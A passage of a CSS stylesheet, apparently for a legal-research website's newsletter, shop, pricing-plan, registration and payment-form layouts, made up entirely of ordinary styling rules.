  background: #ff9a19;
  -webkit-border-radius: 999px;
     -moz-border-radius: 999px;
          border-radius: 999px;
  -webkit-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  transition: all 400ms ease;
}

.scope_library_cross_icon > img {
  position: relative;
  top: 2px;
  left: 5px;
  width: 14px;
  height: 14px;
}

.js_active .scope_library_cross_icon {
  -webkit-transform: rotate(45deg);
     -moz-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
       -o-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transform-origin: center;
     -moz-transform-origin: center;
      -ms-transform-origin: center;
       -o-transform-origin: center;
          transform-origin: center;
}

.scope_library_text {
  display: block;
  position: relative;
  top: 4px;
}

.scope_publications {
  display: none;
  padding: 0 15px 15px 43px;
  font-size: 13px;
  border: 1px solid #ededed;
  border-bottom: 0;
  border-top: 0;
}

.scope_publication {
  padding-top: 15px;
}

.scope_publication * {
  margin-bottom: 15px;
}

#newsletter {
  position: relative;
  z-index: 2;
  background: #ff9a19;
}

#newsletter > div {
  max-width: 500px;
  padding: 30px;
  margin: auto;
}

#newsletter_heading {
  color: white;
}

#newsletter_signup_input {
  width: 100%;
  padding: 15px;
  font-size: 14px;
  background: white;
}

#newsletter_signup_button {
  padding: 15px 30px;
  margin-top: 15px;
  font-size: 14px;
  font-weight: bold;
  color: white;
  cursor: pointer;
  background: #cc7200;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
}

#newsletter_signup_button:hover {
  background: #c16c00;
}

#newsletter_signup_button:active {
  background: #b26400;
}

@media (min-width: 680px) {
  #newsletter_signup_button {
    padding: 15px 0;
    margin: 0;
  }
}

#newsletter_signup_promise {
  font-size: 14px;
  color: #7f4700;
}

#newsletter_signup {
  margin-top: 5px;
}

#newsletter_signup_grid {
  margin-top: 15px;
}

@media (min-width: 680px) {
  #newsletter_signup_grid > * {
    float: left;
  }
  #newsletter_signup_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  #newsletter_signup_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 0;
  }
  #newsletter_signup_grid > *:nth-child(n + 3) {
    margin-top: 0;
  }
  #newsletter_signup_grid > *:nth-child(2n + 1) {
    width: -webkit-calc(99.999999% * 3/4);
    width: -moz-calc(99.999999% * 3/4);
    width: calc(99.999999% * 3/4);
  }
  #newsletter_signup_grid > *:nth-child(2n + 2) {
    width: -webkit-calc(99.999999% * 1/4);
    width: -moz-calc(99.999999% * 1/4);
    width: calc(99.999999% * 1/4);
  }
  #newsletter_signup_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
}

#shop {
  padding: 30px 0;
}

@media (min-width: 680px) {
  #shop {
    padding: 60px 0;
  }
}

#single_article .woocommerce * {
  margin-top: 0;
}

div.woocommerce input,
div.woocommerce textarea {
  padding: 10px;
  border: 1px solid #e6e6e6 !important;
}

div.woocommerce .page_center {
  margin-top: 30px;
  margin-bottom: 30px;
}

@media (min-width: 680px) {
  div.woocommerce .page_center {
    margin-top: 60px;
    margin-bottom: 60px;
  }
}

.single-product .woocommerce-Price-amount {
  display: block;
  margin: 20px 0;
}

.woocommerce-main-image {
  display: block;
  float: left;
  max-width: 340px;
}

.select2-drop,
.select2-container * {
  border-color: #e6e6e6 !important;
}

.page-title {
  margin-bottom: 30px;
}

.select2-drop-active {
  border-color: #99C1EB;
}

.woocommerce-Price-amount {
  color: #ff9a19;
}

.added_to_cart {
  height: 40.219px;
  padding: 0 1em 4px !important;
  margin-top: 18px;
  margin-left: 5px;
  line-height: 36.219px;
  border: 2px solid #ff9a19;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
}

.woocommerce .button {
  color: white !important;
  background-color: #ff9a19 !important;
  border: 0;
}

.cart_totals h2 {
  margin-bottom: 10px;
}

#order_review_heading {
  display: block;
  margin-top: 30px !important;
  margin-bottom: 10px;
}

span.product-pub {
  font-size: .857em;
}

a.product-cat {
  font-size: .7em;
  color: #ff9a19;
  text-decoration: underline !important;
}

div.product-author {
  font-size: .7em;
  color: #343434;
  max-height: 5em;
}

h3.product-title:hover {
  color: #ff9a19;
  text-decoration: underline;
}

.arc-product-cat {
  max-height: 1.5em;
}

.arc-product-image {
  max-height: 30em;
}

.arc-product-title {
  max-height: 3.4em;
}

.arc-product-combine {
  min-height: 26.5em;
}

.featured-video-plus > iframe {
  max-width: 100%;
}

.hide {
  display: none;
}

.clearfix {
  clear: both;
  overflow: auto;
}

.btn-container {
  margin-top: 30px;
  margin-bottom: 30px;
}

.btn-container a {
  float: right;
}

.btn-orange, .btn-gray {
  background: #ff9a19;
  padding: 10px 30px;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
  font-weight: bold;
  border: 1px solid #fff;
  display: inline-block;
  color: white;
  text-decoration: none;
}

.btn-orange:hover, .btn-gray:hover {
  background: #e58000;
}

.btn-gray {
  background: #565656;
}

.btn-gray:hover {
  background: #A9A9A9;
}

.btn-webinar {
  background: #ff9a19;
  padding: 10px 30px;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
  margin-top: 30px !important;
  font-weight: bold;
  border: 0;
  display: inline-block;
  color: white;
  text-decoration: none;
}

.featherlight .featherlight-close-icon {
  position: fixed;
  top: 24px;
  right: 24px;
  left: initial;
  width: 50px;
  height: 50px;
  font-weight: bold;
  color: white;
  background: #ff9a19;
  border: 3px solid white;
  -webkit-border-radius: 999px;
     -moz-border-radius: 999px;
          border-radius: 999px;
  -webkit-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.featherlight .featherlight-close-icon:hover {
  background: #ff8f00;
}

.featherlight-content {
  position: relative;
  display: block;
  width: 100%;
  background-color: transparent;
  max-width: 100%;
  padding: 0;
  margin: 0 !important;
  border: 0 !important;
}

.featherlight-content > * {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.featherlight-content::before {
  display: block;
  padding-bottom: 56.25%;
  content: "";
}

@media (min-width: 680px) {
  .featherlight-content {
    max-width: -webkit-calc(100% - 200px);
    max-width: -moz-calc(100% - 200px);
    max-width: calc(100% - 200px);
  }
}

#footer_feeds {
  padding: 30px 0;
  background: #e6e6e6;
}

@media (max-width: 1100px) {
  #footer_feeds {
    display: none;
  }
}

#footer_feeds .page_center > * {
  float: left;
}

#footer_feeds .page_center::after {
  content: '';
  display: table;
  clear: both;
}

#footer_feeds .page_center > *:nth-child(n) {
  width: auto;
  height: auto;
  margin-top: 0;
  margin-left: 60px;
}

#footer_feeds .page_center > *:nth-child(n + 4) {
  margin-top: 60px;
}

#footer_feeds .page_center > *:nth-child(3n + 1),
#footer_feeds .page_center > *:nth-child(3n + 2),
#footer_feeds .page_center > *:nth-child(3n + 3) {
  width: -webkit-calc((99.99% - ((3 - 1) * 60px)) / 3);
  width: -moz-calc((99.99% - ((3 - 1) * 60px)) / 3);
  width: calc((99.99% - ((3 - 1) * 60px)) / 3);
}

#footer_feeds .page_center > *:nth-child(3n + 1) {
  clear: left;
  margin-left: 0;
}

#footer_feeds h5 {
  color: #333333;
  margin-bottom: 15px;
  float: left;
  margin-right: 25px;
}

#footer_feeds header {
  overflow: hidden;
}

#footer_feeds nav {
  float: right;
  overflow: hidden;
}

#footer_feeds nav a {
  float: left;
  font-size: 13px;
  text-decoration: none;
  line-height: 16px;
  padding: 0 5px;
}

#footer_feeds nav a:first-child {
  border-right: 1px solid #ff9a19;
}

#footer_feeds .footer_feed_list {
  max-height: 400px;
  overflow: hidden;
  position: relative;
}

#footer_feeds .footer_feed_list a {
  color: #5d5d5d;
  display: block;
  text-decoration: none;
  font-size: 13px;
  -webkit-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
  border-bottom: 1px solid gainsboro;
  padding: 5px 0;
}

#footer_feeds .footer_feed_list a:hover {
  padding-left: 5px;
  background: #f2f2f2;
}

#footer_feeds .footer_feed_list .footer_link_sub {
  color: #C60;
}

#footer_feeds .footer_feed_list::before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 15px;
  background: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#e6e6e6));
  background: -webkit-linear-gradient(top, transparent, #e6e6e6);
  background: -moz-linear-gradient(top, transparent, #e6e6e6);
  background: -o-linear-gradient(top, transparent, #e6e6e6);
  background: linear-gradient(to bottom, transparent, #e6e6e6);
}

#free_trial_newsletter_footer {
  background: #ff9a19;
  padding: 30px 0;
}

@media (min-width: 1100px) {
  #free_trial_newsletter_footer {
    padding: 60px 0;
  }
}

#free_trial_newsletter_footer .page_center {
  text-align: center;
}

#free_trial_newsletter_footer .page_center .footer_cta_link {
  max-width: 300px;
  display: inline-block;
  color: white;
  background: #565656;
  border: 0;
  border-bottom: 2px solid #303030;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
  padding: 15px 30px;
  text-decoration: none;
  font-size: 24px;
  font-weight: bold;
}

#free_trial_newsletter_footer .page_center .footer_cta_link:hover {
  background: #494949;
  border-bottom-color: #232323;
}

#law_schools {
  padding: 30px 0 !important;
}

.text_content * + * {
  margin-top: 15px;
}

.law_school_link {
  padding: 10px 0;
  display: block;
  max-width: 300px;
  font-weight: bold;
  text-decoration: none;
  -webkit-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.law_school_link:not(:last-child) {
  border-bottom: 1px solid #f2f2f2;
}

.law_school_link:hover {
  padding-left: 5px;
}

#about_brand_materials_heading {
  margin-top: 30px !important;
}

.aligncenter {
  display: block;
  margin: 15px auto;
}

.alignright,
#single_article .alignright {
  float: right;
  margin: 0 0 15px 15px;
}

.alignleft,
#single_article .alignleft {
  float: left;
  margin: 0 15px 15px 0;
}

.webinar_human_readable {
  text-transform: uppercase;
  color: #A9A9A9;
  font-weight: bold;
  font-size: 12px;
  letter-spacing: 0.025em;
}

.pricing-plans > .page_center {
  text-align: center;
  padding: 30px;
}

@media (min-width: 1100px) {
  .pricing-plans > .page_center {
    padding: 30px 60px;
  }
}

.pp-masthead {
  background: url("../img/pages-flipping.jpg") center no-repeat;
  -moz-background-size: cover;
    -o-background-size: cover;
       background-size: cover;
  padding: 60px 0;
  min-height: -webkit-calc(50vh - 50px);
  min-height: -moz-calc(50vh - 50px);
  min-height: calc(50vh - 50px);
  display: table;
  width: 100%;
}

.pp-masthead > div {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  padding: 30px;
  text-align: center;
}

.pp-masthead h1 {
  color: white;
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 154, 25, 0.9)), color-stop(rgba(255, 154, 25, 0.8)), to(rgba(255, 154, 25, 0.9)));
  background: -webkit-linear-gradient(left, rgba(255, 154, 25, 0.9), rgba(255, 154, 25, 0.8), rgba(255, 154, 25, 0.9));
  background: -moz-linear-gradient(left, rgba(255, 154, 25, 0.9), rgba(255, 154, 25, 0.8), rgba(255, 154, 25, 0.9));
  background: -o-linear-gradient(left, rgba(255, 154, 25, 0.9), rgba(255, 154, 25, 0.8), rgba(255, 154, 25, 0.9));
  background: linear-gradient(to right, rgba(255, 154, 25, 0.9), rgba(255, 154, 25, 0.8), rgba(255, 154, 25, 0.9));
  display: inline-block;
  font-size: 20px;
  line-height: 1.333;
  padding: 15px 30px;
}

@media (min-width: 680px) {
  .pp-masthead h1 {
    padding: 15px 45px;
    font-size: 30px;
  }
}

@media (min-width: 1100px) {
  .pp-masthead h1 {
    line-height: 1.666;
    padding: 15px 90px;
    -webkit-border-radius: 999px;
       -moz-border-radius: 999px;
            border-radius: 999px;
  }
}

.pp-masthead .free-trial-btn {
  text-align: center;
  width: 100%;
}

.pp-masthead .free-trial-btn > a {
  text-decoration: none;
  color: #2b2822;
  cursor: pointer;
  display: inline-block;
  background: white;
  padding: 5px 30px;
  font-weight: bold;
  position: relative;
  top: -10px;
  font-size: 13px;
  z-index: 2;
  -webkit-transition: -webkit-transform 200ms ease;
  transition: -webkit-transform 200ms ease;
  -o-transition: -o-transform 200ms ease;
  -moz-transition: transform 200ms ease, -moz-transform 200ms ease;
  transition: transform 200ms ease;
  transition: transform 200ms ease, -webkit-transform 200ms ease, -moz-transform 200ms ease, -o-transform 200ms ease;
}

@media (min-width: 1100px) {
  .pp-masthead .free-trial-btn > a {
    font-size: 20px;
    -webkit-border-radius: 999px;
       -moz-border-radius: 999px;
            border-radius: 999px;
  }
}

.pp-masthead .free-trial-btn > a:focus {
  outline: none;
}

.pp-masthead .free-trial-btn > a:hover {
  -webkit-transform: scale(1.05);
     -moz-transform: scale(1.05);
      -ms-transform: scale(1.05);
       -o-transform: scale(1.05);
          transform: scale(1.05);
}

.h2-skinnybar {
  margin-bottom: 45px;
}

.h2-skinnybar span {
  position: relative;
  z-index: 1;
  background: white;
  font-size: 24px;
  padding: 0 30px;
}

.h2-skinnybar::after {
  content: '';
  position: relative;
  top: -13px;
  width: 100%;
  display: block;
  height: 3px;
  background: #ff9a19;
}

@media (min-width: 1100px) {
  .pp-plans > * {
    float: left;
  }
  .pp-plans::after {
    content: '';
    display: table;
    clear: both;
  }
  .pp-plans > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 15px;
  }
  .pp-plans > *:nth-child(n + 4) {
    margin-top: 15px;
  }
  .pp-plans > *:nth-child(3n + 1),
  .pp-plans > *:nth-child(3n + 3) {
    width: -webkit-calc(99.99% * 1.618/5.294106176075473 - (15px - 15px * 1.618/5.294106176075473));
    width: -moz-calc(99.99% * 1.618/5.294106176075473 - (15px - 15px * 1.618/5.294106176075473));
    width: calc(99.99% * 1.618/5.294106176075473 - (15px - 15px * 1.618/5.294106176075473));
  }
  .pp-plans > *:nth-child(3n + 2) {
    width: -webkit-calc(99.99% * 2.058106176075472/5.294106176075473 - (15px - 15px * 2.058106176075472/5.294106176075473));
    width: -moz-calc(99.99% * 2.058106176075472/5.294106176075473 - (15px - 15px * 2.058106176075472/5.294106176075473));
    width: calc(99.99% * 2.058106176075472/5.294106176075473 - (15px - 15px * 2.058106176075472/5.294106176075473));
  }
  .pp-plans > *:nth-child(3n + 1) {
    clear: left;
    margin-left: 0;
  }
}

.pp-plan h3 {
  padding: 15px;
  color: white;
  -webkit-border-radius: 10px 10px 0 0;
     -moz-border-radius: 10px 10px 0 0;
          border-radius: 10px 10px 0 0;
  font-size: 18px;
}

@media (min-width: 1100px) {
  .pp-plan h3 {
    font-size: 24px;
  }
}

.pp-plan h3 {
  background: #565656;
}

.pp-plan:nth-child(2) {
  position: relative;
  top: -5px;
}

@media (min-width: 1100px) {
  .pp-plan:nth-child(2) h3 {
    font-size: 30px;
  }
}

.pp-plan:not(:last-of-type) .pp-enterprise_desc {
  display: none;
}

.pp-plan.pp-partner {
  margin: 30px auto;
}

@media (min-width: 1100px) {
  .pp-plan.pp-partner {
    width: 50%;
  }
}

.pp-plan.pp-partner h3 {
  background: #565656;
}

.pp-plan.pp-partner > div {
  padding: 30px;
  margin-top: 0;
  border: 1px solid #ffe8cc;
  -webkit-border-radius: 0 0 10px 10px;
     -moz-border-radius: 0 0 10px 10px;
          border-radius: 0 0 10px 10px;
}

.pp-plan.pp-partner .sub-plan-btn {
  margin-top: 30px;
}

.pp-features {
  margin-top: 0;
  line-height: 1.333;
  font-size: 15px;
}

.pp-features h5 {
  font-size: 16px;
  text-transform: uppercase;
  padding: 10px;
  background: #f2f2f2;
  border: 3px double #e6e6e6;
  color: #333333;
}

.pp-features ul {
  margin-top: 0;
  border: 1px solid #ffe8cc;
  -webkit-border-radius: 0 0 10px 10px;
     -moz-border-radius: 0 0 10px 10px;
          border-radius: 0 0 10px 10px;
  border-top: 0;
}

.pp-features li {
  padding: 15px;
  list-style: none;
  border-bottom: 1px solid #ffe8cc;
  margin-top: 0;
}

.pp-features li:last-of-type {
  border-bottom: 0;
}

.pp-enterprise_desc {
  border: 1px solid #ffe8cc;
  margin-top: 0;
  padding: 30px;
  -webkit-border-radius: 0 0 10px 10px;
     -moz-border-radius: 0 0 10px 10px;
          border-radius: 0 0 10px 10px;
}

.pp-enterprise_desc .sub-plan-btn {
  margin-top: 30px;
}

.sub-plan-btn-wrap {
  padding: 30px !important;
}

.sub-plan-btn {
  display: inline-block;
  text-decoration: none;
  background: #ff9a19;
  color: white;
  font-weight: bold;
  font-size: 18px;
  padding: 10px 45px;
  -webkit-border-radius: 999px;
     -moz-border-radius: 999px;
          border-radius: 999px;
  border: 1px solid transparent;
  -webkit-transition: -webkit-transform 400ms ease;
  transition: -webkit-transform 400ms ease;
  -o-transition: -o-transform 400ms ease;
  -moz-transition: transform 400ms ease, -moz-transform 400ms ease;
  transition: transform 400ms ease;
  transition: transform 400ms ease, -webkit-transform 400ms ease, -moz-transform 400ms ease, -o-transform 400ms ease;
}

.sub-plan-btn:hover {
  background: white;
  color: #ff9a19;
  -webkit-transform: scale(1.05);
     -moz-transform: scale(1.05);
      -ms-transform: scale(1.05);
       -o-transform: scale(1.05);
          transform: scale(1.05);
  border-color: #ff9a19;
}

.no-scroll {
  overflow: hidden;
}

.pp-form-grid > * {
  float: left;
}

.pp-form-grid::after {
  content: '';
  display: table;
  clear: both;
}

.pp-form-grid > *:nth-child(n) {
  width: auto;
  height: auto;
  margin-top: 0;
  margin-left: 30px;
}

.pp-form-grid > *:nth-child(n + 3) {
  margin-top: 30px;
}

.pp-form-grid > *:nth-child(2n + 1),
.pp-form-grid > *:nth-child(2n + 2) {
  width: -webkit-calc((99.99% - ((2 - 1) * 30px)) / 2);
  width: -moz-calc((99.99% - ((2 - 1) * 30px)) / 2);
  width: calc((99.99% - ((2 - 1) * 30px)) / 2);
}

.pp-form-grid > *:nth-child(2n + 1) {
  clear: left;
  margin-left: 0;
}

.pp-form {
  display: none;
  background: rgba(0, 0, 0, 0.8);
  position: fixed;
  z-index: 9999999;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: auto;
}

.pp-form input {
  width: 100%;
}

.pp-form .pp-form-white {
  background: white;
  margin: 60px auto;
  max-width: 50%;
  min-height: -webkit-calc(100vh - 120px);
  min-height: -moz-calc(100vh - 120px);
  min-height: calc(100vh - 120px);
  -webkit-border-radius: 10px;
     -moz-border-radius: 10px;
          border-radius: 10px;
  padding: 45px;
}

.pp-form h2 {
  text-align: center;
}

.pp-form .pp-sub {
  margin-bottom: 60px;
}

.fl {
  float: left;
}

.radio-wrap {
  overflow: hidden;
  margin-left: 1px;
}

.radio-wrap .fl:first-child {
  position: relative;
  top: 5px;
  margin-right: 15px;
  width: auto;
  margin-left: 1px;
}

.radio-wrap .fl:last-child {
  font-weight: bold;
}

.radio-wrap .fl:last-child span {
  background: #ff9a19;
  color: white;
  font-size: 12px;
  font-weight: bold;
  padding: 5px 15px;
  margin-left: 10px;
}

.tc {
  text-align: center;
}

.ptb {
  padding-top: 30px !important;
  padding-bottom: 30px !important;
}

@media (min-width: 1100px) {
  .sub-grid > * {
    float: left;
  }
  .sub-grid::after {
    content: '';
    display: table;
    clear: both;
  }
  .sub-grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 60px;
  }
  .sub-grid > *:nth-child(n + 3) {
    margin-top: 60px;
  }
  .sub-grid > *:nth-child(2n + 1) {
    width: -webkit-calc(99.99% * 2.6179240000000004/4.235924000000001 - (60px - 60px * 2.6179240000000004/4.235924000000001));
    width: -moz-calc(99.99% * 2.6179240000000004/4.235924000000001 - (60px - 60px * 2.6179240000000004/4.235924000000001));
    width: calc(99.99% * 2.6179240000000004/4.235924000000001 - (60px - 60px * 2.6179240000000004/4.235924000000001));
  }
  .sub-grid > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 1.618/4.235924000000001 - (60px - 60px * 1.618/4.235924000000001));
    width: -moz-calc(99.99% * 1.618/4.235924000000001 - (60px - 60px * 1.618/4.235924000000001));
    width: calc(99.99% * 1.618/4.235924000000001 - (60px - 60px * 1.618/4.235924000000001));
  }
  .sub-grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
}

.mb30 {
  margin-bottom: 30px;
}

.form-heading {
  font-size: 20px;
  margin-top: 15px;
  float: left;
  clear: left;
  width: 100%;
  margin-bottom: 30px;
  color: #ff9a19;
}

.reg-info {
  margin-bottom: 30px;
}

@media (min-width: 1100px) {
  .reg-info > * {
    float: left;
  }
  .reg-info::after {
    content: '';
    display: table;
    clear: both;
  }
  .reg-info > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 30px;
  }
  .reg-info > *:nth-child(n + 3) {
    margin-top: 30px;
  }
  .reg-info > *:nth-child(6n + 1),
  .reg-info > *:nth-child(6n + 2) {
    width: -webkit-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: calc((99.99% - ((2 - 1) * 30px)) / 2);
  }
  .reg-info > *:nth-child(6n + 3),
  .reg-info > *:nth-child(6n + 4) {
    width: -webkit-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: calc((99.99% - ((2 - 1) * 30px)) / 2);
  }
  .reg-info > *:nth-child(6n + 5),
  .reg-info > *:nth-child(6n + 6) {
    width: -webkit-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: calc((99.99% - ((2 - 1) * 30px)) / 2);
  }
  .reg-info > *:nth-child(6n + 1),
  .reg-info > *:nth-child(6n + 3),
  .reg-info > *:nth-child(6n + 5) {
    clear: left;
    margin-left: 0;
  }
}

label,
input {
  width: 100%;
}

.contact-info {
  margin-bottom: 30px;
}

@media (min-width: 1100px) {
  .contact-info > * {
    float: left;
  }
  .contact-info::after {
    content: '';
    display: table;
    clear: both;
  }
  .contact-info > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 30px;
  }
  .contact-info > *:nth-child(n + 3) {
    margin-top: 30px;
  }
  .contact-info > *:nth-child(4n + 1),
  .contact-info > *:nth-child(4n + 2) {
    width: -webkit-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: calc((99.99% - ((2 - 1) * 30px)) / 2);
  }
  .contact-info > *:nth-child(4n + 3),
  .contact-info > *:nth-child(4n + 4) {
    width: -webkit-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: calc((99.99% - ((2 - 1) * 30px)) / 2);
  }
  .contact-info > *:nth-child(4n + 1),
  .contact-info > *:nth-child(4n + 3) {
    clear: left;
    margin-left: 0;
  }
}

.contact-info > *,
.reg-info > *,
.payment-info > * {
  width: 100%;
  margin-bottom: 15px;
  display: inline-block;
}

.blocker {
  display: block;
}

.rounded-orange-btn {
  background: #ff9a19;
  color: white;
  font-weight: bold;
  font-size: 14px;
  padding: 10px 30px;
  -webkit-border-radius: 999px;
     -moz-border-radius: 999px;
          border-radius: 999px;
  cursor: pointer;
  text-decoration: none;
  border-bottom: 2px solid #e58000;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
  margin-bottom: 30px;
}

.rounded-orange-btn:hover {
  background: #ff8f00;
}

.tos-textarea {
  min-height: 300px;
  width: 100%;
  background: #fafafa;
  padding: 30px;
  border: 1px solid #f2f2f2;
  resize: vertical;
  overflow: scroll;
  margin-bottom: 30px;
  font-size: 13px;
  line-height: 1.666;
}

.payment-info {
  margin-bottom: 30px;
}

@media (min-width: 1100px) {
  .payment-info > * {
    float: left;
  }
  .payment-info::after {
    content: '';
    display: table;
    clear: both;
  }
  .payment-info > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 30px;
  }
  .payment-info > *:nth-child(n + 3) {
    margin-top: 30px;
  }
  .payment-info > *:nth-child(13n + 1) {
    width: -webkit-calc(99.99% * 1/3 - (30px - 30px * 1/3));
    width: -moz-calc(99.99% * 1/3 - (30px - 30px * 1/3));
    width: calc(99.99% * 1/3 - (30px - 30px * 1/3));
  }
  .payment-info > *:nth-child(13n + 2) {
    width: -webkit-calc(((99.99% - (99.99% * 0.3333333333333333 - (30px - 30px * 0.3333333333333333))) / 1) - 30px);
    width: -moz-calc(((99.99% - (99.99% * 0.3333333333333333 - (30px - 30px * 0.3333333333333333))) / 1) - 30px);
    width: calc(((99.99% - (99.99% * 0.3333333333333333 - (30px - 30px * 0.3333333333333333))) / 1) - 30px);
  }
  .payment-info > *:nth-child(13n + 3) {
    width: -webkit-calc(((99.99% - (99.99% * 0.5 - (30px - 30px * 0.5))) / 1) - 30px);
    width: -moz-calc(((99.99% - (99.99% * 0.5 - (30px - 30px * 0.5))) / 1) - 30px);
    width: calc(((99.99% - (99.99% * 0.5 - (30px - 30px * 0.5))) / 1) - 30px);
  }
  .payment-info > *:nth-child(13n + 4),
  .payment-info > *:nth-child(13n + 5) {
    width: -webkit-calc(99.99% * 1/4 - (30px - 30px * 1/4));
    width: -moz-calc(99.99% * 1/4 - (30px - 30px * 1/4));
    width: calc(99.99% * 1/4 - (30px - 30px * 1/4));
  }
  .payment-info > *:nth-child(13n + 6) {
    width: -webkit-calc((99.99% - ((1 - 1) * 30px)) / 1);
    width: -moz-calc((99.99% - ((1 - 1) * 30px)) / 1);
    width: calc((99.99% - ((1 - 1) * 30px)) / 1);
  }
  .payment-info > *:nth-child(13n + 7),
  .payment-info > *:nth-child(13n + 8) {
    width: -webkit-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: calc((99.99% - ((2 - 1) * 30px)) / 2);
  }
  .payment-info > *:nth-child(13n + 9) {
    width: -webkit-calc(99.99% * 1/2 - (30px - 30px * 1/2));
    width: -moz-calc(99.99% * 1/2 - (30px - 30px * 1/2));
    width: calc(99.99% * 1/2 - (30px - 30px * 1/2));
  }
  .payment-info > *:nth-child(13n + 10),
  .payment-info > *:nth-child(13n + 11) {
    width: -webkit-calc(99.99% * 1/4 - (30px - 30px * 1/4));
    width: -moz-calc(99.99% * 1/4 - (30px - 30px * 1/4));
    width: calc(99.99% * 1/4 - (30px - 30px * 1/4));
  }
  .payment-info > *:nth-child(13n + 12),
  .payment-info > *:nth-child(13n + 13) {
    width: -webkit-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: calc((99.99% - ((2 - 1) * 30px)) / 2);
  }
  .payment-info > *:nth-child(13n + 1),
  .payment-info > *:nth-child(13n + 3),
  .payment-info > *:nth-child(13n + 6),
  .payment-info > *:nth-child(13n + 7),
  .payment-info > *:nth-child(13n + 9),
  .payment-info > *:nth-child(13n + 12) {
    clear: left;
    margin-left: 0;
  }
}

.select {
  width: 100%;
}

.plan-features h4 {
  background: #ff9a19;
  border: 1px solid #ff8f00;
  color: white;
  padding: 30px;
  text-align: center;
  -webkit-border-radius: 10px 10px 0 0;
     -moz-border-radius: 10px 10px 0 0;
          border-radius: 10px 10px 0 0;
}

.plan-features .blocker {
  -webkit-border-radius: 0 0 10px 10px;
     -moz-border-radius: 0 0 10px 10px;
          border-radius: 0 0 10px 10px;
  text-align: center;
  padding: 30px;
  border: 1px solid #ff9a19;
}

.plan-features ul {
  display: inline-block;
  overflow: hidden;
}

.plan-features ul li {
  text-align: center;
  float: left;
  clear: left;
  list-style: none;
  position: relative;
  padding-left: 30px;
}

.plan-features ul li + li {
  margin-top: 15px;
}

.plan-features ul li::before {
  content: '';
  width: 20px;
  height: 15px;
  background: url(../img/fastcase_arrow.svg) center no-repeat;
  display: block;
  position: absolute;
  left: 0;
  top: 7px;
}

.orange-box {
  background: #ff9a19;
  color: white;
  padding: 5px 10px;
  font-size: 13px;
  margin-left: 15px;
}

.js_scope_library {
  margin-bottom: 5px;
}

.faq-filter {
  overflow: hidden;
  margin-bottom: 30px;
}

.faq-filter button {
  float: left;
  clear: left;
  margin-bottom: 15px;
  display: inline-block;
  font-size: 15px;
  padding: 5px 0;
  cursor: pointer;
}

.footer_cta_blurb {
  line-height: 1.333;
  text-align: right;
  color: white;
  font-size: 15px;
}

@media (max-width: 680px) {
  .footer_cta_blurb {
    display: none;
  }
}

.footer_cta_stack {
  -webkit-box-align: center;
  -webkit-align-items: center;
     -moz-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
     -moz-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

@media (min-width: 680px) {
  .footer_cta_stack {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .footer_cta_stack > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 30px;
  }
  .footer_cta_stack > *:nth-child(n + 3) {
    margin-top: 30px;
  }
  .footer_cta_stack > *:nth-child(2n + 1) {
    width: -webkit-calc(99.99% * 1.618/8.471526069776003 - (30px - 30px * 1.618/8.471526069776003));
    width: -moz-calc(99.99% * 1.618/8.471526069776003 - (30px - 30px * 1.618/8.471526069776003));
    width: calc(99.99% * 1.618/8.471526069776003 - (30px - 30px * 1.618/8.471526069776003));
  }
